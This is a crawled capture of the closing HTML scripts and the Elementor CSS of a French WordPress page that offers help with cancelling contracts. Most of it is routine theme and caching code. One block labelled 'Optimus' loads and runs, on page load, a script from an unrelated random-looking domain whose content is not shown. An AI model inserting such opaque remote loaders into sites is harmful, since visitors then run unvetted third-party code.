<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ma-resiliation.fr/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.7.3" id="neve-script-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="neve-script-js-after">
/* <![CDATA[ */
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/ma-resiliation.fr\/wp-content\/uploads\/cropped-logo-ma-resiliation-1.png","srcset":"https:\/\/ma-resiliation.fr\/wp-content\/uploads\/cropped-logo-ma-resiliation-1.png 433w, https:\/\/ma-resiliation.fr\/wp-content\/uploads\/cropped-logo-ma-resiliation-1-300x78.png 300w","sizes":"(max-width: 433px) 100vw, 433px"},"dark":{"src":"https:\/\/ma-resiliation.fr\/wp-content\/uploads\/cropped-logo-ma-resiliation-1.png","srcset":"https:\/\/ma-resiliation.fr\/wp-content\/uploads\/cropped-logo-ma-resiliation-1.png 433w, https:\/\/ma-resiliation.fr\/wp-content\/uploads\/cropped-logo-ma-resiliation-1-300x78.png 300w","sizes":"(max-width: 433px) 100vw, 433px"},"same":true},"logo_2":{"light":{"src":"https:\/\/ma-resiliation.fr\/wp-content\/uploads\/cropped-logo-ma-resiliation-1.png","srcset":"https:\/\/ma-resiliation.fr\/wp-content\/uploads\/cropped-logo-ma-resiliation-1.png 433w, https:\/\/ma-resiliation.fr\/wp-content\/uploads\/cropped-logo-ma-resiliation-1-300x78.png 300w","sizes":"(max-width: 433px) 100vw, 433px"},"dark":{"src":"https:\/\/ma-resiliation.fr\/wp-content\/uploads\/cropped-logo-ma-resiliation-1.png","srcset":"https:\/\/ma-resiliation.fr\/wp-content\/uploads\/cropped-logo-ma-resiliation-1.png 433w, https:\/\/ma-resiliation.fr\/wp-content\/uploads\/cropped-logo-ma-resiliation-1-300x78.png 300w","sizes":"(max-width: 433px) 100vw, 433px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
var menuCarets=document.querySelectorAll(".nav-ul li > .wrap > .caret");menuCarets.forEach(function(e){e.addEventListener("keydown",e=>{13===e.keyCode&&(e.target.parentElement.classList.toggle("active"),e.target.getAttribute("aria-pressed")&&e.target.setAttribute("aria-pressed","true"===e.target.getAttribute("aria-pressed")?"false":"true"))}),e.parentElement.parentElement.addEventListener("focusout",t=>{!e.parentElement.parentElement.contains(t.relatedTarget)&&(e.parentElement.classList.remove("active"),e.setAttribute("aria-pressed","false"))})});
//# sourceURL=neve-script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="neve-pro-scroll-to-top-js-extra">
/* <![CDATA[ */
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-pro-scroll-to-top-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ma-resiliation.fr/wp-content/plugins/neve-pro-addon/includes/modules/scroll_to_top/assets/js/build/script.js?ver=2.7.1" id="neve-pro-scroll-to-top-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ma-resiliation.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ma-resiliation.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ma-resiliation.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ma-resiliation.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ma-resiliation.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ma-resiliation.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ma-resiliation.fr\/wp-admin\/admin-ajax.php","nonce":"14a8f04033","urls":{"assets":"https:\/\/ma-resiliation.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ma-resiliation.fr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ma-resiliation.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ma-resiliation.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ma-resiliation.fr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ma-resiliation.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselWrapperAriaLabel":"Carousel | Scroll horizontal: Fl\u00e8che gauche & droite","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/ma-resiliation.fr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":406,"title":"Aide%20et%20lettre%20pour%20r%C3%A9silier%20ses%20contrats%20et%20abonnement%20","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ma-resiliation.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ma-resiliation.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://ma-resiliation.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<!-- Optimus -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">

  (function() {

    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];

    g.type='text/javascript'; g.async=true; g.defer=true;

    g.src='https://j01l4h3n.com/optimus-qjjMXxOZi.js'; s.parentNode.insertBefore(g,s);

  })();

</script>

<!-- End Optimus Code -->
<script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>

</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767605086 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ma-resiliation.fr/wp-content/uploads/elementor/css/post-406.css?ver=1700661597
body_size: 2956
content:
.elementor-406 .elementor-element.elementor-element-6de79f31 > .elementor-container{min-height:50vh;}.elementor-406 .elementor-element.elementor-element-6de79f31:not(.elementor-motion-effects-element-type-background), .elementor-406 .elementor-element.elementor-element-6de79f31 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );background-image:url("https://ma-resiliation.fr/wp-content/uploads/resilier-un-contrat.png");background-size:cover;}.elementor-406 .elementor-element.elementor-element-6de79f31 > .elementor-background-overlay{background-color:#242A56;opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-406 .elementor-element.elementor-element-6de79f31{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-406 .elementor-element.elementor-element-a04a3d1 > .elementor-widget-container{margin:0px 0px 0px 60px;}.elementor-406 .elementor-element.elementor-element-cadb9e1 > .elementor-widget-container{margin:0px 0px 0px 60px;}.elementor-406 .elementor-element.elementor-element-790fb18c:not(.elementor-motion-effects-element-type-background), .elementor-406 .elementor-element.elementor-element-790fb18c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(208, 216, 234, 0.25);}.elementor-406 .elementor-element.elementor-element-790fb18c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-406 .elementor-element.elementor-element-790fb18c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-406 .elementor-element.elementor-element-04691bc > .elementor-widget-container{margin:-10px 10px -0px 15px;padding:0px 0px 0px 0px;}.elementor-406 .elementor-element.elementor-element-c5dcfa7{text-align:center;}.elementor-406 .elementor-element.elementor-element-c5dcfa7 > .elementor-widget-container{margin:0px 5px -30px 10px;}.elementor-406 .elementor-element.elementor-element-4c3165a5{margin-top:50px;margin-bottom:0px;}.elementor-406 .elementor-element.elementor-element-790a5ea:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-406 .elementor-element.elementor-element-790a5ea > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-406 .elementor-element.elementor-element-790a5ea:hover > .elementor-element-populated{box-shadow:0px 10px 30px 0px rgba(208, 216, 234, 0.3);}.elementor-406 .elementor-element.elementor-element-790a5ea > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:40px 40px 40px 40px;}.elementor-406 .elementor-element.elementor-element-790a5ea > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-406 .elementor-element.elementor-element-43abff7d .elementor-image-box-wrapper{text-align:left;}.elementor-406 .elementor-element.elementor-element-43abff7d.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-406 .elementor-element.elementor-element-43abff7d.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-406 .elementor-element.elementor-element-43abff7d.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-406 .elementor-element.elementor-element-43abff7d .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-406 .elementor-element.elementor-element-43abff7d .elementor-image-box-img img{transition-duration:0.3s;}.elementor-406 .elementor-element.elementor-element-67526ec2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-406 .elementor-element.elementor-element-67526ec2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-406 .elementor-element.elementor-element-67526ec2:hover > .elementor-element-populated{box-shadow:0px 10px 30px 0px rgba(208, 216, 234, 0.3);}.elementor-406 .elementor-element.elementor-element-67526ec2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:40px 40px 40px 40px;}.elementor-406 .elementor-element.elementor-element-67526ec2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-406 .elementor-element.elementor-element-65363654 .elementor-image-box-wrapper{text-align:left;}.elementor-406 .elementor-element.elementor-element-65363654.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-406 .elementor-element.elementor-element-65363654.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-406 .elementor-element.elementor-element-65363654.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-406 .elementor-element.elementor-element-65363654 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-406 .elementor-element.elementor-element-65363654 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-406 .elementor-element.elementor-element-529c85a6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-406 .elementor-element.elementor-element-529c85a6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-406 .elementor-element.elementor-element-529c85a6:hover > .elementor-element-populated{box-shadow:0px 10px 30px 0px rgba(208, 216, 234, 0.3);}.elementor-406 .elementor-element.elementor-element-529c85a6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:40px 40px 40px 40px;}.elementor-406 .elementor-element.elementor-element-529c85a6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-406 .elementor-element.elementor-element-4b2b62ad .elementor-image-box-wrapper{text-align:left;}.elementor-406 .elementor-element.elementor-element-4b2b62ad.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-406 .elementor-element.elementor-element-4b2b62ad.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-406 .elementor-element.elementor-element-4b2b62ad.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-406 .elementor-element.elementor-element-4b2b62ad .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-406 .elementor-element.elementor-element-4b2b62ad .elementor-image-box-img img{transition-duration:0.3s;}.elementor-406 .elementor-element.elementor-element-388a7ba{margin-top:0px;margin-bottom:0px;}.elementor-406 .elementor-element.elementor-element-54c46133:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-406 .elementor-element.elementor-element-54c46133 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-406 .elementor-element.elementor-element-54c46133:hover > .elementor-element-populated{box-shadow:0px 10px 30px 0px rgba(208, 216, 234, 0.3);}.elementor-406 .elementor-element.elementor-element-54c46133 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:40px 40px 40px 40px;}.elementor-406 .elementor-element.elementor-element-54c46133 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-406 .elementor-element.elementor-element-29527581 .elementor-image-box-wrapper{text-align:left;}.elementor-406 .elementor-element.elementor-element-29527581.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-406 .elementor-element.elementor-element-29527581.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-406 .elementor-element.elementor-element-29527581.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-406 .elementor-element.elementor-element-29527581 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-406 .elementor-element.elementor-element-29527581 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-406 .elementor-element.elementor-element-771683c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-406 .elementor-element.elementor-element-771683c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-406 .elementor-element.elementor-element-771683c:hover > .elementor-element-populated{box-shadow:0px 10px 30px 0px rgba(208, 216, 234, 0.3);}.elementor-406 .elementor-element.elementor-element-771683c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:40px 40px 40px 40px;}.elementor-406 .elementor-element.elementor-element-771683c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-406 .elementor-element.elementor-element-779e6d16 .elementor-image-box-wrapper{text-align:left;}.elementor-406 .elementor-element.elementor-element-779e6d16.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-406 .elementor-element.elementor-element-779e6d16.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-406 .elementor-element.elementor-element-779e6d16.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-406 .elementor-element.elementor-element-779e6d16 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-406 .elementor-element.elementor-element-779e6d16 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-406 .elementor-element.elementor-element-74a31b01:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-406 .elementor-element.elementor-element-74a31b01 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-406 .elementor-element.elementor-element-74a31b01:hover > .elementor-element-populated{box-shadow:0px 10px 30px 0px rgba(208, 216, 234, 0.3);}.elementor-406 .elementor-element.elementor-element-74a31b01 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:40px 40px 40px 40px;}.elementor-406 .elementor-element.elementor-element-74a31b01 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-406 .elementor-element.elementor-element-1952dc92 .elementor-image-box-wrapper{text-align:left;}.elementor-406 .elementor-element.elementor-element-1952dc92.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-406 .elementor-element.elementor-element-1952dc92.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-406 .elementor-element.elementor-element-1952dc92.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-406 .elementor-element.elementor-element-1952dc92 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-406 .elementor-element.elementor-element-1952dc92 .elementor-image-box-img img{border-radius:0px;transition-duration:0.3s;}.elementor-406 .elementor-element.elementor-element-dedb25c{text-align:center;}.elementor-406 .elementor-element.elementor-element-dedb25c > .elementor-widget-container{margin:8px 8px 8px 8px;}.elementor-406 .elementor-element.elementor-element-9310619 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-406 .elementor-element.elementor-element-9310619:after{content:"0.66";}.elementor-406 .elementor-element.elementor-element-9310619 .elementor-post__meta-data span + span:before{content:"•";}.elementor-406 .elementor-element.elementor-element-9310619{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-406 .elementor-element.elementor-element-9310619 .elementor-post__text{margin-top:20px;}.elementor-406 .elementor-element.elementor-element-9310619 .elementor-post__title, .elementor-406 .elementor-element.elementor-element-9310619 .elementor-post__title a{color:#608DA1;}.elementor-406 .elementor-element.elementor-element-364525a1 > .elementor-background-overlay{opacity:0.87;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-406 .elementor-element.elementor-element-364525a1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 50px 0px;}.elementor-406 .elementor-element.elementor-element-7bfee9ed > .elementor-container{max-width:540px;}.elementor-406 .elementor-element.elementor-element-483ab19{text-align:center;}.elementor-406 .elementor-element.elementor-element-483ab19 > .elementor-widget-container{margin:0px -25px 0px -25px;padding:-7px -7px -7px -7px;}.elementor-406 .elementor-element.elementor-element-32612ce2{text-align:center;}.elementor-406 .elementor-element.elementor-element-32612ce2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-406 .elementor-element.elementor-element-2a981ab{margin-top:50px;margin-bottom:0px;}.elementor-406 .elementor-element.elementor-element-3edb9a27 img{width:300px;}.elementor-406 .elementor-element.elementor-element-4a1a999 img{width:300px;}.elementor-406 .elementor-element.elementor-element-d13b38e img{width:300px;}.elementor-406 .elementor-element.elementor-element-79a466ae img{width:300px;}.elementor-406 .elementor-element.elementor-element-7874fa4{margin-top:50px;margin-bottom:0px;}.elementor-406 .elementor-element.elementor-element-21c1111 img{width:300px;}.elementor-406 .elementor-element.elementor-element-01ce943 img{width:300px;}.elementor-406 .elementor-element.elementor-element-a46d018 img{width:300px;}.elementor-406 .elementor-element.elementor-element-db5070b img{width:300px;}.elementor-406 .elementor-element.elementor-element-aa32730 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-406 .elementor-element.elementor-element-fe54e92{text-align:center;}.elementor-406 .elementor-element.elementor-element-fe54e92 > .elementor-widget-container{margin:19px 0px 0px 0px;}.elementor-406 .elementor-element.elementor-element-a0897ea{color:#7A7A7A;}.elementor-406 .elementor-element.elementor-element-a0897ea > .elementor-widget-container{margin:0px 0px 6px 0px;}.elementor-406 .elementor-element.elementor-element-5b81f2b{text-align:center;}.elementor-406 .elementor-element.elementor-element-5b81f2b img{width:100%;max-width:100%;height:392px;object-fit:fill;}.elementor-406 .elementor-element.elementor-element-953c9d5 > .elementor-container{max-width:540px;}.elementor-406 .elementor-element.elementor-element-953c9d5{margin-top:17px;margin-bottom:5px;}.elementor-406 .elementor-element.elementor-element-1c9715df{text-align:center;}.elementor-406 .elementor-element.elementor-element-1c9715df > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-406 .elementor-element.elementor-element-28d1732e{text-align:left;width:100%;max-width:100%;align-self:center;}.elementor-406 .elementor-element.elementor-element-28d1732e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-406 .elementor-element.elementor-element-20d638b8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-406 .elementor-element.elementor-element-20d638b8{border-style:solid;border-width:1px 0px 0px 0px;border-color:#F5F5F5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 